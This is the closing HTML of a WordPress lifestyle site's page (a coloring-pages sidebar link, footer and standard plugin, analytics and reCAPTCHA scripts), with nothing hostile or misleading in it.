																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Printables%20Free%20Coloring%20Pages%20Inspirational%20Pin%20by%20Muse%20Printables%20On%20Coloring%20Pages%20at%20Coloringcafe-999643.png" href="https://stunningplans.com/printables-free-coloring-pages/" title="Best 21 Printables Free Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/printables-free-coloring-pages/" rel="bookmark" title="Best 21 Printables Free Coloring Pages">
											Best 21 Printables Free Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "731eeeffcd",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"98f3eaad8b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"98f3eaad8b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"98f3eaad8b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"98f3eaad8b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yo9dqFPC7tPwCMs3h55WMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767099295347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>